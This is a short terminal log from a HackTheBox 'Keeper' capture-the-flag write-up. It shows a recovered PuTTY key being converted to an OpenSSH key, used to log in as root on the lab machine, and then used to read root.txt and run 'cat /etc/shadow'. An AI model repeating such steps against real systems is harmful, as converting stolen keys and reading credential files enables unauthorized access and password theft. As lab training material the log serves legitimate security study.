 $ puttygen PuTTY-User-Key.ppk -O private-openssh -o root_id_rsa
# miao @ miao in ~/use_miao_wwwwwww/Hacking/HackTheBox/Keeper [14:51:41]
$ chmod 600 root_id_rsa
# miao @ miao in ~/use_miao_wwwwwww/Hacking/HackTheBox/Keeper [14:51:49]
$ ssh -i root_id_rsa root@10.10.11.227
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-78-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check
Internet connection or proxy settings
You have new mail.
Last login: Mon Aug 14 05:35:19 2023 from 10.10.16.8
root@keeper:~# id
uid=0(root) gid=0(root) groups=0(root)
root@keeper:~# ls
RT30000.zip SQL root.txt
root@keeper:~# cat root.txt
root@keeper:~# cat /etc/shadow